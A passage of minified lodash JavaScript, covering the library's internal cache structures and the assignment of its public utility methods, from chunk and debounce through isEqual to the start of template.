t({},"",{}),t}catch(t){}}(),Co=xt.clearTimeout!==$t.clearTimeout&&xt.clearTimeout,zo=Vi&&Vi.now!==$t.Date.now&&Vi.now,Ao=xt.setTimeout!==$t.setTimeout&&xt.setTimeout,jo=Ki.ceil,To=Ki.floor,Lo=Qi.getOwnPropertySymbols,ko=ho?ho.isBuffer:D,Ro=xt.isFinite,Oo=eo.join,Mo=O(Qi.keys,Qi),Po=Ki.max,Wo=Ki.min,$o=Vi.now,No=xt.parseInt,Do=Ki.random,Ho=eo.reverse,Io=wr(xt,"DataView"),Yo=wr(xt,"Map"),Fo=wr(xt,"Promise"),Uo=wr(xt,"Set"),Bo=wr(xt,"WeakMap"),Xo=wr(Qi,"create"),Vo=Bo&&new Bo,qo={},Zo=Nr(Io),Ko=Nr(Yo),Qo=Nr(Fo),Go=Nr(Uo),Jo=Nr(Bo),ts=po?po.prototype:D,es=ts?ts.valueOf:D,ns=ts?ts.toString:D,rs=function(){function t(){}return function(e){return vi(e)?_o?_o(e):(t.prototype=e,e=new t,t.prototype=D,e):{}}}();Ct.templateSettings={escape:K,evaluate:Q,interpolate:G,variable:"",imports:{_:Ct}},Ct.prototype=Rt.prototype,Ct.prototype.constructor=Ct,Pt.prototype=rs(Rt.prototype),Pt.prototype.constructor=Pt,Wt.prototype=rs(Rt.prototype),Wt.prototype.constructor=Wt,Nt.prototype.clear=function(){this.__data__=Xo?Xo(null):{},this.size=0},Nt.prototype.delete=function(t){return t=this.has(t)&&delete this.__data__[t],this.size-=t?1:0,t},Nt.prototype.get=function(t){var e=this.__data__;return Xo?(t=e[t],"__lodash_hash_undefined__"===t?D:t):oo.call(e,t)?e[t]:D},Nt.prototype.has=function(t){var e=this.__data__;return Xo?e[t]!==D:oo.call(e,t)},Nt.prototype.set=function(t,e){var n=this.__data__;return this.size+=this.has(t)?0:1,n[t]=Xo&&e===D?"__lodash_hash_undefined__":e,this},Dt.prototype.clear=function(){this.__data__=[],this.size=0},Dt.prototype.delete=function(t){var e=this.__data__;return!(0>(t=se(e,t))||(t==e.length-1?e.pop():bo.call(e,t,1),--this.size,0))},Dt.prototype.get=function(t){var e=this.__data__;return t=se(e,t),0>t?D:e[t][1]},Dt.prototype.has=function(t){return-1<se(this.__data__,t)},Dt.prototype.set=function(t,e){var n=this.__data__,r=se(n,t);return 0>r?(++this.size,n.push([t,e])):n[r][1]=e,this},It.prototype.clear=function(){this.size=0,this.__data__={hash:new Nt,map:new(Yo||Dt),string:new Nt}},It.prototype.delete=function(t){return t=yr(this,t).delete(t),this.size-=t?1:0,t},It.prototype.get=function(t){return yr(this,t).get(t)},It.prototype.has=function(t){return yr(this,t).has(t)},It.prototype.set=function(t,e){var n=yr(this,t),r=n.size;return n.set(t,e),this.size+=n.size==r?0:1,this},Yt.prototype.add=Yt.prototype.push=function(t){return this.__data__.set(t,"__lodash_hash_undefined__"),this},Yt.prototype.has=function(t){return this.__data__.has(t)},Zt.prototype.clear=function(){this.__data__=new Dt,this.size=0},Zt.prototype.delete=function(t){var e=this.__data__;return t=e.delete(t),this.size=e.size,t},Zt.prototype.get=function(t){return this.__data__.get(t)},Zt.prototype.has=function(t){return this.__data__.has(t)},Zt.prototype.set=function(t,e){var n=this.__data__;if(n instanceof Dt){var r=n.__data__;if(!Yo||199>r.length)return r.push([t,e]),this.size=++n.size,this;n=this.__data__=new It(r)}return n.set(t,e),this.size=n.size,this};var is=In(xe),os=In(Se,!0),ss=Yn(),as=Yn(!0),us=Vo?function(t,e){return Vo.set(t,e),t}:Di,ls=Eo?function(t,e){return Eo(t,"toString",{configurable:!0,enumerable:!1,value:Ni(e),writable:!0})}:Di,cs=Co||function(t){return $t.clearTimeout(t)},fs=Uo&&1/P(new Uo([,-0]))[1]==H?function(t){return new Uo(t)}:Yi,hs=Vo?function(t){return Vo.get(t)}:Yi,ps=Lo?function(t){return null==t?[]:(t=Qi(t),o(Lo(t),function(e){return yo.call(t,e)}))}:Ui,ds=Lo?function(t){for(var e=[];t;)l(e,ps(t)),t=mo(t);return e}:Ui,gs=Ae;(Io&&"[object DataView]"!=gs(new Io(new ArrayBuffer(1)))||Yo&&"[object Map]"!=gs(new Yo)||Fo&&"[object Promise]"!=gs(Fo.resolve())||Uo&&"[object Set]"!=gs(new Uo)||Bo&&"[object WeakMap]"!=gs(new Bo))&&(gs=function(t){var e=Ae(t);if(t=(t="[object Object]"==e?t.constructor:D)?Nr(t):"")switch(t){case Zo:return"[object DataView]";case Ko:return"[object Map]";case Qo:return"[object Promise]";case Go:return"[object Set]";case Jo:return"[object WeakMap]"}return e});var vs=ro?pi:Bi,ms=Pr(us),_s=Ao||function(t,e){return $t.setTimeout(t,e)},ys=Pr(ls),bs=function(t){t=ai(t,function(t){return 500===e.size&&e.clear(),t});var e=t.cache;return t}(function(t){var e=[];return 46===t.charCodeAt(0)&&e.push(""),t.replace(et,function(t,n,r,i){e.push(r?i.replace(ft,"$1"):n||t)}),e}),ws=an(function(t,e){return fi(t)?me(t,we(e,1,fi,!0)):[]}),xs=an(function(t,e){var n=Br(e);return fi(n)&&(n=D),fi(t)?me(t,we(e,1,fi,!0),_r(n,2)):[]}),Ss=an(function(t,e){var n=Br(e);return fi(n)&&(n=D),fi(t)?me(t,we(e,1,fi,!0),D,n):[]}),Es=an(function(t){var e=u(t,Cn);return e.length&&e[0]===t[0]?ke(e):[]}),Cs=an(function(t){var e=Br(t),n=u(t,Cn);return e===Br(n)?e=D:n.pop(),n.length&&n[0]===t[0]?ke(n,_r(e,2)):[]}),zs=an(function(t){var e=Br(t),n=u(t,Cn);return(e="function"==typeof e?e:D)&&n.pop(),n.length&&n[0]===t[0]?ke(n,D,e):[]}),As=an(Xr),js=pr(function(t,e){var n=null==t?0:t.length,r=fe(t,e);return rn(t,u(e,function(t){return Ar(t,n)?+t:t}).sort(Rn)),r}),Ts=an(function(t){return yn(we(t,1,fi,!0))}),Ls=an(function(t){var e=Br(t);return fi(e)&&(e=D),yn(we(t,1,fi,!0),_r(e,2))}),ks=an(function(t){var e=Br(t),e="function"==typeof e?e:D;return yn(we(t,1,fi,!0),D,e)}),Rs=an(function(t,e){return fi(t)?me(t,e):[]}),Os=an(function(t){return Sn(o(t,fi))}),Ms=an(function(t){var e=Br(t);return fi(e)&&(e=D),Sn(o(t,fi),_r(e,2))}),Ps=an(function(t){var e=Br(t),e="function"==typeof e?e:D;return Sn(o(t,fi),D,e)}),Ws=an(qr),$s=an(function(t){var e=t.length,e=1<e?t[e-1]:D,e="function"==typeof e?(t.pop(),e):D;return Zr(t,e)}),Ns=pr(function(t){function e(e){return fe(e,t)}var n=t.length,r=n?t[0]:0,i=this.__wrapped__;return!(1<n||this.__actions__.length)&&i instanceof Wt&&Ar(r)?(i=i.slice(r,+r+(n?1:0)),i.__actions__.push({func:Qr,args:[e],thisArg:D}),new Pt(i,this.__chain__).thru(function(t){return n&&!t.length&&t.push(D),t})):this.thru(e)}),Ds=Dn(function(t,e,n){oo.call(t,n)?++t[n]:ce(t,n,1)}),Hs=qn(Ir),Is=qn(Yr),Ys=Dn(function(t,e,n){oo.call(t,n)?t[n].push(e):ce(t,n,[e])}),Fs=an(function(e,n,r){var i=-1,o="function"==typeof n,s=ci(e)?Xi(e.length):[];return is(e,function(e){s[++i]=o?t(n,e,r):Oe(e,n,r)}),s}),Us=Dn(function(t,e,n){ce(t,n,e)}),Bs=Dn(function(t,e,n){t[n?0:1].push(e)},function(){return[[],[]]}),Xs=an(function(t,e){if(null==t)return[];var n=e.length;return 1<n&&jr(t,e[0],e[1])?e=[]:2<n&&jr(e[0],e[1],e[2])&&(e=[e[0]]),Ge(t,we(e,1),[])}),Vs=zo||function(){return $t.Date.now()},qs=an(function(t,e,n){var r=1;if(n.length)var i=M(n,mr(qs)),r=32|r;return ar(t,r,e,n,i)}),Zs=an(function(t,e,n){var r=3;if(n.length)var i=M(n,mr(Zs)),r=32|r;return ar(e,r,t,n,i)}),Ks=an(function(t,e){return ve(t,1,e)}),Qs=an(function(t,e,n){return ve(t,zi(e)||0,n)});ai.Cache=It;var Gs=an(function(e,n){n=1==n.length&&oa(n[0])?u(n[0],z(_r())):u(we(n,1),z(_r()));var r=n.length;return an(function(i){for(var o=-1,s=Wo(i.length,r);++o<s;)i[o]=n[o].call(this,i[o]);return t(e,this,i)})}),Js=an(function(t,e){return ar(t,32,D,e,M(e,mr(Js)))}),ta=an(function(t,e){return ar(t,64,D,e,M(e,mr(ta)))}),ea=pr(function(t,e){return ar(t,256,D,D,D,e)}),na=rr(je),ra=rr(function(t,e){return t>=e}),ia=Me(function(){return arguments}())?Me:function(t){return mi(t)&&oo.call(t,"callee")&&!yo.call(t,"callee")},oa=Xi.isArray,sa=Ft?z(Ft):Pe,aa=ko||Bi,ua=Ut?z(Ut):We,la=Bt?z(Bt):Ne,ca=Xt?z(Xt):Ie,fa=Vt?z(Vt):Ye,ha=qt?z(qt):Fe,pa=rr(Xe),da=rr(function(t,e){return t<=e}),ga=Hn(function(t,e){if(kr(e)||ci(e))Wn(e,ki(e),t);else for(var n in e)oo.call(e,n)&&oe(t,n,e[n])}),va=Hn(function(t,e){Wn(e,Ri(e),t)}),ma=Hn(function(t,e,n,r){Wn(e,Ri(e),t,r)}),_a=Hn(function(t,e,n,r){Wn(e,ki(e),t,r)}),ya=pr(fe),ba=an(function(t,e){t=Qi(t);var n=-1,r=e.length,i=2<r?e[2]:D;for(i&&jr(e[0],e[1],i)&&(r=1);++n<r;)for(var i=e[n],o=Ri(i),s=-1,a=o.length;++s<a;){var u=o[s],l=t[u];(l===D||li(l,no[u])&&!oo.call(t,u))&&(t[u]=i[u])}return t}),wa=an(function(e){return e.push(D,lr),t(za,D,e)}),xa=Qn(function(t,e,n){null!=e&&"function"!=typeof e.toString&&(e=uo.call(e)),t[e]=n},Ni(Di)),Sa=Qn(function(t,e,n){null!=e&&"function"!=typeof e.toString&&(e=uo.call(e)),oo.call(t,e)?t[e].push(n):t[e]=[n]},_r),Ea=an(Oe),Ca=Hn(function(t,e,n){Ke(t,e,n)}),za=Hn(function(t,e,n,r){Ke(t,e,n,r)}),Aa=pr(function(t,e){var n={};if(null==t)return n;var r=!1;e=u(e,function(e){return e=An(e,t),r||(r=1<e.length),e}),Wn(t,gr(t),n),r&&(n=pe(n,7,cr));for(var i=e.length;i--;)bn(n,e[i]);return n}),ja=pr(function(t,e){return null==t?{}:Je(t,e)}),Ta=sr(ki),La=sr(Ri),ka=Bn(function(t,e,n){return e=e.toLowerCase(),t+(n?Pi(e):e)}),Ra=Bn(function(t,e,n){return t+(n?"-":"")+e.toLowerCase()}),Oa=Bn(function(t,e,n){return t+(n?" ":"")+e.toLowerCase()}),Ma=Un("toLowerCase"),Pa=Bn(function(t,e,n){return t+(n?"_":"")+e.toLowerCase()}),Wa=Bn(function(t,e,n){return t+(n?" ":"")+Na(e)}),$a=Bn(function(t,e,n){return t+(n?" ":"")+e.toUpperCase()}),Na=Un("toUpperCase"),Da=an(function(e,n){try{return t(e,D,n)}catch(t){return hi(t)?t:new qi(t)}}),Ha=pr(function(t,e){return n(e,function(e){e=$r(e),ce(t,e,qs(t[e],t))}),t}),Ia=Zn(),Ya=Zn(!0),Fa=an(function(t,e){return function(n){return Oe(n,t,e)}}),Ua=an(function(t,e){return function(n){return Oe(t,n,e)}}),Ba=Jn(u),Xa=Jn(i),Va=Jn(h),qa=nr(),Za=nr(!0),Ka=Gn(function(t,e){return t+e},0),Qa=or("ceil"),Ga=Gn(function(t,e){return t/e},1),Ja=or("floor"),tu=Gn(function(t,e){return t*e},1),eu=or("round"),nu=Gn(function(t,e){return t-e},0);return Ct.after=function(t,e){if("function"!=typeof e)throw new to("Expected a function");return t=Ei(t),function(){if(1>--t)return e.apply(this,arguments)}},Ct.ary=ni,Ct.assign=ga,Ct.assignIn=va,Ct.assignInWith=ma,Ct.assignWith=_a,Ct.at=ya,Ct.before=ri,Ct.bind=qs,Ct.bindAll=Ha,Ct.bindKey=Zs,Ct.castArray=function(){if(!arguments.length)return[];var t=arguments[0];return oa(t)?t:[t]},Ct.chain=Kr,Ct.chunk=function(t,e,n){if(e=(n?jr(t,e,n):e===D)?1:Po(Ei(e),0),!(n=null==t?0:t.length)||1>e)return[];for(var r=0,i=0,o=Xi(jo(n/e));r<n;)o[i++]=hn(t,r,r+=e);return o},Ct.compact=function(t){for(var e=-1,n=null==t?0:t.length,r=0,i=[];++e<n;){var o=t[e];o&&(i[r++]=o)}return i},Ct.concat=function(){var t=arguments.length;if(!t)return[];for(var e=Xi(t-1),n=arguments[0];t--;)e[t-1]=arguments[t];return l(oa(n)?Pn(n):[n],we(e,1))},Ct.cond=function(e){var n=null==e?0:e.length,r=_r();return e=n?u(e,function(t){if("function"!=typeof t[1])throw new to("Expected a function");return[r(t[0]),t[1]]}):[],an(function(r){for(var i=-1;++i<n;){var o=e[i];if(t(o[0],this,r))return t(o[1],this,r)}})},Ct.conforms=function(t){return de(pe(t,1))},Ct.constant=Ni,Ct.countBy=Ds,Ct.create=function(t,e){var n=rs(t);return null==e?n:ue(n,e)},Ct.curry=ii,Ct.curryRight=oi,Ct.debounce=si,Ct.defaults=ba,Ct.defaultsDeep=wa,Ct.defer=Ks,Ct.delay=Qs,Ct.difference=ws,Ct.differenceBy=xs,Ct.differenceWith=Ss,Ct.drop=function(t,e,n){var r=null==t?0:t.length;return r?(e=n||e===D?1:Ei(e),hn(t,0>e?0:e,r)):[]},Ct.dropRight=function(t,e,n){var r=null==t?0:t.length;return r?(e=n||e===D?1:Ei(e),e=r-e,hn(t,0,0>e?0:e)):[]},Ct.dropRightWhile=function(t,e){return t&&t.length?wn(t,_r(e,3),!0,!0):[]},Ct.dropWhile=function(t,e){return t&&t.length?wn(t,_r(e,3),!0):[]},Ct.fill=function(t,e,n,r){var i=null==t?0:t.length;if(!i)return[];for(n&&"number"!=typeof n&&jr(t,e,n)&&(n=0,r=i),i=t.length,n=Ei(n),0>n&&(n=-n>i?0:i+n),r=r===D||r>i?i:Ei(r),0>r&&(r+=i),r=n>r?0:Ci(r);n<r;)t[n++]=e;return t},Ct.filter=function(t,e){return(oa(t)?o:be)(t,_r(e,3))},Ct.flatMap=function(t,e){return we(ei(t,e),1)},Ct.flatMapDeep=function(t,e){return we(ei(t,e),H)},Ct.flatMapDepth=function(t,e,n){return n=n===D?1:Ei(n),we(ei(t,e),n)},Ct.flatten=Fr,Ct.flattenDeep=function(t){return(null==t?0:t.length)?we(t,H):[]},Ct.flattenDepth=function(t,e){return null!=t&&t.length?(e=e===D?1:Ei(e),we(t,e)):[]},Ct.flip=function(t){return ar(t,512)},Ct.flow=Ia,Ct.flowRight=Ya,Ct.fromPairs=function(t){for(var e=-1,n=null==t?0:t.length,r={};++e<n;){var i=t[e];r[i[0]]=i[1]}return r},Ct.functions=function(t){return null==t?[]:Ee(t,ki(t))},Ct.functionsIn=function(t){return null==t?[]:Ee(t,Ri(t))},Ct.groupBy=Ys,Ct.initial=function(t){return(null==t?0:t.length)?hn(t,0,-1):[]},Ct.intersection=Es,Ct.intersectionBy=Cs,Ct.intersectionWith=zs,Ct.invert=xa,Ct.invertBy=Sa,Ct.invokeMap=Fs,Ct.iteratee=Hi,Ct.keyBy=Us,Ct.keys=ki,Ct.keysIn=Ri,Ct.map=ei,Ct.mapKeys=function(t,e){var n={};return e=_r(e,3),xe(t,function(t,r,i){ce(n,e(t,r,i),t)}),n},Ct.mapValues=function(t,e){var n={};return e=_r(e,3),xe(t,function(t,r,i){ce(n,r,e(t,r,i))}),n},Ct.matches=function(t){return qe(pe(t,1))},Ct.matchesProperty=function(t,e){return Ze(t,pe(e,1))},Ct.memoize=ai,Ct.merge=Ca,Ct.mergeWith=za,Ct.method=Fa,Ct.methodOf=Ua,Ct.mixin=Ii,Ct.negate=ui,Ct.nthArg=function(t){return t=Ei(t),an(function(e){return Qe(e,t)})},Ct.omit=Aa,Ct.omitBy=function(t,e){return Oi(t,ui(_r(e)))},Ct.once=function(t){return ri(2,t)},Ct.orderBy=function(t,e,n,r){return null==t?[]:(oa(e)||(e=null==e?[]:[e]),n=r?D:n,oa(n)||(n=null==n?[]:[n]),Ge(t,e,n))},Ct.over=Ba,Ct.overArgs=Gs,Ct.overEvery=Xa,Ct.overSome=Va,Ct.partial=Js,Ct.partialRight=ta,Ct.partition=Bs,Ct.pick=ja,Ct.pickBy=Oi,Ct.property=Fi,Ct.propertyOf=function(t){return function(e){return null==t?D:Ce(t,e)}},Ct.pull=As,Ct.pullAll=Xr,Ct.pullAllBy=function(t,e,n){return t&&t.length&&e&&e.length?nn(t,e,_r(n,2)):t},Ct.pullAllWith=function(t,e,n){return t&&t.length&&e&&e.length?nn(t,e,D,n):t},Ct.pullAt=js,Ct.range=qa,Ct.rangeRight=Za,Ct.rearg=ea,Ct.reject=function(t,e){return(oa(t)?o:be)(t,ui(_r(e,3)))},Ct.remove=function(t,e){var n=[];if(!t||!t.length)return n;var r=-1,i=[],o=t.length;for(e=_r(e,3);++r<o;){var s=t[r];e(s,r,t)&&(n.push(s),i.push(r))}return rn(t,i),n},Ct.rest=function(t,e){if("function"!=typeof t)throw new to("Expected a function");return e=e===D?e:Ei(e),an(t,e)},Ct.reverse=Vr,Ct.sampleSize=function(t,e,n){return e=(n?jr(t,e,n):e===D)?1:Ei(e),(oa(t)?ne:ln)(t,e)},Ct.set=function(t,e,n){return null==t?t:cn(t,e,n)},Ct.setWith=function(t,e,n,r){return r="function"==typeof r?r:D,null==t?t:cn(t,e,n,r)},Ct.shuffle=function(t){return(oa(t)?re:fn)(t)},Ct.slice=function(t,e,n){var r=null==t?0:t.length;return r?(n&&"number"!=typeof n&&jr(t,e,n)?(e=0,n=r):(e=null==e?0:Ei(e),n=n===D?r:Ei(n)),hn(t,e,n)):[]},Ct.sortBy=Xs,Ct.sortedUniq=function(t){return t&&t.length?vn(t):[]},Ct.sortedUniqBy=function(t,e){return t&&t.length?vn(t,_r(e,2)):[]},Ct.split=function(t,e,n){return n&&"number"!=typeof n&&jr(t,e,n)&&(e=n=D),n=n===D?4294967295:n>>>0,n?(t=ji(t))&&("string"==typeof e||null!=e&&!ca(e))&&!(e=_n(e))&&At.test(t)?jn(N(t),0,n):t.split(e,n):[]},Ct.spread=function(e,n){if("function"!=typeof e)throw new to("Expected a function");return n=null==n?0:Po(Ei(n),0),an(function(r){var i=r[n];return r=jn(r,0,n),i&&l(r,i),t(e,this,r)})},Ct.tail=function(t){var e=null==t?0:t.length;return e?hn(t,1,e):[]},Ct.take=function(t,e,n){return t&&t.length?(e=n||e===D?1:Ei(e),hn(t,0,0>e?0:e)):[]},Ct.takeRight=function(t,e,n){var r=null==t?0:t.length;return r?(e=n||e===D?1:Ei(e),e=r-e,hn(t,0>e?0:e,r)):[]},Ct.takeRightWhile=function(t,e){return t&&t.length?wn(t,_r(e,3),!1,!0):[]},Ct.takeWhile=function(t,e){return t&&t.length?wn(t,_r(e,3)):[]},Ct.tap=function(t,e){return e(t),t},Ct.throttle=function(t,e,n){var r=!0,i=!0;if("function"!=typeof t)throw new to("Expected a function");return vi(n)&&(r="leading"in n?!!n.leading:r,i="trailing"in n?!!n.trailing:i),si(t,e,{leading:r,maxWait:e,trailing:i})},Ct.thru=Qr,Ct.toArray=xi,Ct.toPairs=Ta,Ct.toPairsIn=La,Ct.toPath=function(t){return oa(t)?u(t,$r):wi(t)?[t]:Pn(bs(ji(t)))},Ct.toPlainObject=Ai,Ct.transform=function(t,e,r){var i=oa(t),o=i||aa(t)||ha(t);if(e=_r(e,4),null==r){var s=t&&t.constructor;r=o?i?new s:[]:vi(t)&&pi(s)?rs(mo(t)):{}}return(o?n:xe)(t,function(t,n,i){return e(r,t,n,i)}),r},Ct.unary=function(t){return ni(t,1)},Ct.union=Ts,Ct.unionBy=Ls,Ct.unionWith=ks,Ct.uniq=function(t){return t&&t.length?yn(t):[]},Ct.uniqBy=function(t,e){return t&&t.length?yn(t,_r(e,2)):[]},Ct.uniqWith=function(t,e){return e="function"==typeof e?e:D,t&&t.length?yn(t,D,e):[]},Ct.unset=function(t,e){return null==t||bn(t,e)},Ct.unzip=qr,Ct.unzipWith=Zr,Ct.update=function(t,e,n){return null==t?t:cn(t,e,zn(n)(Ce(t,e)),void 0)},Ct.updateWith=function(t,e,n,r){return r="function"==typeof r?r:D,null!=t&&(t=cn(t,e,zn(n)(Ce(t,e)),r)),t},Ct.values=Mi,Ct.valuesIn=function(t){return null==t?[]:A(t,Ri(t))},Ct.without=Rs,Ct.words=$i,Ct.wrap=function(t,e){return Js(zn(e),t)},Ct.xor=Os,Ct.xorBy=Ms,Ct.xorWith=Ps,Ct.zip=Ws,Ct.zipObject=function(t,e){return En(t||[],e||[],oe)},Ct.zipObjectDeep=function(t,e){return En(t||[],e||[],cn)},Ct.zipWith=$s,Ct.entries=Ta,Ct.entriesIn=La,Ct.extend=va,Ct.extendWith=ma,Ii(Ct,Ct),Ct.add=Ka,Ct.attempt=Da,Ct.camelCase=ka,Ct.capitalize=Pi,Ct.ceil=Qa,Ct.clamp=function(t,e,n){return n===D&&(n=e,e=D),n!==D&&(n=zi(n),n=n===n?n:0),e!==D&&(e=zi(e),e=e===e?e:0),he(zi(t),e,n)},Ct.clone=function(t){return pe(t,4)},Ct.cloneDeep=function(t){return pe(t,5)},Ct.cloneDeepWith=function(t,e){return e="function"==typeof e?e:D,pe(t,5,e)},Ct.cloneWith=function(t,e){return e="function"==typeof e?e:D,pe(t,4,e)},Ct.conformsTo=function(t,e){return null==e||ge(t,e,ki(e))},Ct.deburr=Wi,Ct.defaultTo=function(t,e){return null==t||t!==t?e:t},Ct.divide=Ga,Ct.endsWith=function(t,e,n){t=ji(t),e=_n(e);var r=t.length,r=n=n===D?r:he(Ei(n),0,r);return 0<=(n-=e.length)&&t.slice(n,r)==e},Ct.eq=li,Ct.escape=function(t){return(t=ji(t))&&Z.test(t)?t.replace(V,Qt):t},Ct.escapeRegExp=function(t){return(t=ji(t))&&rt.test(t)?t.replace(nt,"\\$&"):t},Ct.every=function(t,e,n){var r=oa(t)?i:_e;return n&&jr(t,e,n)&&(e=D),r(t,_r(e,3))},Ct.find=Hs,Ct.findIndex=Ir,Ct.findKey=function(t,e){return p(t,_r(e,3),xe)},Ct.findLast=Is,Ct.findLastIndex=Yr,Ct.findLastKey=function(t,e){return p(t,_r(e,3),Se)},Ct.floor=Ja,Ct.forEach=Jr,Ct.forEachRight=ti,Ct.forIn=function(t,e){return null==t?t:ss(t,_r(e,3),Ri)},Ct.forInRight=function(t,e){return null==t?t:as(t,_r(e,3),Ri)},Ct.forOwn=function(t,e){return t&&xe(t,_r(e,3))},Ct.forOwnRight=function(t,e){return t&&Se(t,_r(e,3))},Ct.get=Ti,Ct.gt=na,Ct.gte=ra,Ct.has=function(t,e){return null!=t&&xr(t,e,Te)},Ct.hasIn=Li,Ct.head=Ur,Ct.identity=Di,Ct.includes=function(t,e,n,r){return t=ci(t)?t:Mi(t),n=n&&!r?Ei(n):0,r=t.length,0>n&&(n=Po(r+n,0)),bi(t)?n<=r&&-1<t.indexOf(e,n):!!r&&-1<g(t,e,n)},Ct.indexOf=function(t,e,n){var r=null==t?0:t.length;return r?(n=null==n?0:Ei(n),0>n&&(n=Po(r+n,0)),g(t,e,n)):-1},Ct.inRange=function(t,e,n){return e=Si(e),n===D?(n=e,e=0):n=Si(n),(t=zi(t))>=Wo(e,n)&&t<Po(e,n)},Ct.invoke=Ea,Ct.isArguments=ia,Ct.isArray=oa,Ct.isArrayBuffer=sa,Ct.isArrayLike=ci,Ct.isArrayLikeObject=fi,Ct.isBoolean=function(t){return!0===t||!1===t||mi(t)&&"[object Boolean]"==Ae(t)},Ct.isBuffer=aa,Ct.isDate=ua,Ct.isElement=function(t){return mi(t)&&1===t.nodeType&&!yi(t)},Ct.isEmpty=function(t){if(null==t)return!0;if(ci(t)&&(oa(t)||"string"==typeof t||"function"==typeof t.splice||aa(t)||ha(t)||ia(t)))return!t.length;var e=gs(t);if("[object Map]"==e||"[object Set]"==e)return!t.size;if(kr(t))return!Be(t).length;for(var n in t)if(oo.call(t,n))return!1;return!0},Ct.isEqual=function(t,e){return $e(t,e)},Ct.isEqualWith=function(t,e,n){var r=(n="function"==typeof n?n:D)?n(t,e):D;return r===D?$e(t,e,D,n):!!r},Ct.isError=hi,Ct.isFinite=function(t){return"number"==typeof t&&Ro(t)},Ct.isFunction=pi,Ct.isInteger=di,Ct.isLength=gi,Ct.isMap=la,Ct.isMatch=function(t,e){return t===e||De(t,e,br(e))},Ct.isMatchWith=function(t,e,n){return n="function"==typeof n?n:D,De(t,e,br(e),n)},Ct.isNaN=function(t){return _i(t)&&t!=+t},Ct.isNative=function(t){if(vs(t))throw new qi("Unsupported core-js use. Try https://npms.io/search?q=ponyfill.");return He(t)},Ct.isNil=function(t){return null==t},Ct.isNull=function(t){return null===t},Ct.isNumber=_i,Ct.isObject=vi,Ct.isObjectLike=mi,Ct.isPlainObject=yi,Ct.isRegExp=ca,Ct.isSafeInteger=function(t){return di(t)&&-9007199254740991<=t&&9007199254740991>=t},Ct.isSet=fa,Ct.isString=bi,Ct.isSymbol=wi,Ct.isTypedArray=ha,Ct.isUndefined=function(t){return t===D},Ct.isWeakMap=function(t){return mi(t)&&"[object WeakMap]"==gs(t)},Ct.isWeakSet=function(t){return mi(t)&&"[object WeakSet]"==Ae(t)},Ct.join=function(t,e){return null==t?"":Oo.call(t,e)},Ct.kebabCase=Ra,Ct.last=Br,Ct.lastIndexOf=function(t,e,n){var r=null==t?0:t.length;if(!r)return-1;var i=r;if(n!==D&&(i=Ei(n),i=0>i?Po(r+i,0):Wo(i,r-1)),e===e){for(n=i+1;n--&&t[n]!==e;);t=n}else t=d(t,m,i,!0);return t},Ct.lowerCase=Oa,Ct.lowerFirst=Ma,Ct.lt=pa,Ct.lte=da,Ct.max=function(t){return t&&t.length?ye(t,Di,je):D},Ct.maxBy=function(t,e){return t&&t.length?ye(t,_r(e,2),je):D},Ct.mean=function(t){return _(t,Di)},Ct.meanBy=function(t,e){return _(t,_r(e,2))},Ct.min=function(t){return t&&t.length?ye(t,Di,Xe):D},Ct.minBy=function(t,e){return t&&t.length?ye(t,_r(e,2),Xe):D},Ct.stubArray=Ui,Ct.stubFalse=Bi,Ct.stubObject=function(){return{}},Ct.stubString=function(){return""},Ct.stubTrue=function(){return!0},Ct.multiply=tu,Ct.nth=function(t,e){return t&&t.length?Qe(t,Ei(e)):D},Ct.noConflict=function(){return $t._===this&&($t._=co),this},Ct.noop=Yi,Ct.now=Vs,Ct.pad=function(t,e,n){t=ji(t);var r=(e=Ei(e))?$(t):0;return!e||r>=e?t:(e=(e-r)/2,tr(To(e),n)+t+tr(jo(e),n))},Ct.padEnd=function(t,e,n){t=ji(t);var r=(e=Ei(e))?$(t):0;return e&&r<e?t+tr(e-r,n):t},Ct.padStart=function(t,e,n){t=ji(t);var r=(e=Ei(e))?$(t):0;return e&&r<e?tr(e-r,n)+t:t},Ct.parseInt=function(t,e,n){return n||null==e?e=0:e&&(e=+e),No(ji(t).replace(ot,""),e||0)},Ct.random=function(t,e,n){if(n&&"boolean"!=typeof n&&jr(t,e,n)&&(e=n=D),n===D&&("boolean"==typeof e?(n=e,e=D):"boolean"==typeof t&&(n=t,t=D)),t===D&&e===D?(t=0,e=1):(t=Si(t),e===D?(e=t,t=0):e=Si(e)),t>e){var r=t;t=e,e=r}return n||t%1||e%1?(n=Do(),Wo(t+n*(e-t+Ot("1e-"+((n+"").length-1))),e)):on(t,e)},Ct.reduce=function(t,e,n){var r=oa(t)?c:w,i=3>arguments.length;return r(t,_r(e,4),n,i,is)},Ct.reduceRight=function(t,e,n){var r=oa(t)?f:w,i=3>arguments.length;return r(t,_r(e,4),n,i,os)},Ct.repeat=function(t,e,n){return e=(n?jr(t,e,n):e===D)?1:Ei(e),sn(ji(t),e)},Ct.replace=function(){var t=arguments,e=ji(t[0]);return 3>t.length?e:e.replace(t[1],t[2])},Ct.result=function(t,e,n){e=An(e,t);var r=-1,i=e.length;for(i||(i=1,t=D);++r<i;){var o=null==t?D:t[$r(e[r])];o===D&&(r=i,o=n),t=pi(o)?o.call(t):o}return t},Ct.round=eu,Ct.runInContext=b,Ct.sample=function(t){return(oa(t)?ee:un)(t)},Ct.size=function(t){if(null==t)return 0;if(ci(t))return bi(t)?$(t):t.length;var e=gs(t);return"[object Map]"==e||"[object Set]"==e?t.size:Be(t).length},Ct.snakeCase=Pa,Ct.some=function(t,e,n){var r=oa(t)?h:pn;return n&&jr(t,e,n)&&(e=D),r(t,_r(e,3))},Ct.sortedIndex=function(t,e){return dn(t,e)},Ct.sortedIndexBy=function(t,e,n){return gn(t,e,_r(n,2))},Ct.sortedIndexOf=function(t,e){var n=null==t?0:t.length;if(n){var r=dn(t,e);if(r<n&&li(t[r],e))return r}return-1},Ct.sortedLastIndex=function(t,e){return dn(t,e,!0)},Ct.sortedLastIndexBy=function(t,e,n){return gn(t,e,_r(n,2),!0)},Ct.sortedLastIndexOf=function(t,e){if(null==t?0:t.length){var n=dn(t,e,!0)-1;if(li(t[n],e))return n}return-1},Ct.startCase=Wa,Ct.startsWith=function(t,e,n){return t=ji(t),n=null==n?0:he(Ei(n),0,t.length),e=_n(e),t.slice(n,n+e.length)==e},Ct.subtract=nu,Ct.sum=function(t){return t&&t.length?S(t,Di):0},Ct.sumBy=function(t,e){return t&&t.length?S(t,_r(e,2)):0},Ct.template=function(t,e,n){var r=Ct.templateSettings;n&&jr(t,e,n)&&(e=D),t=ji(t),e=ma({},e,r,ur),n=ma({},e.imports,r.imports,ur);var i,o,s=ki(n),a=A(n,s),u=0;n=e.interpolate||bt;var 